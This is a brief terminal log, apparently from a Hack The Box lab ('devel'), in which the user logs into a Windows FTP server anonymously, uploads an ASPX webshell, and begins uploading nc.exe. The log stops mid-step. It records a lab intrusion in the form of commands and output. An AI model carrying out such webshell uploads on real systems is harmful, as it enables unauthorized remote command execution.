 kali@kali:~/hackthebox/devel$ cp /usr/share/webshells/aspx/cmdasp.aspx .
kali@kali:~/hackthebox/devel$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (22.9200 MB/s)
ftp> bin
200 Type set to I.
ftp> put nc.exe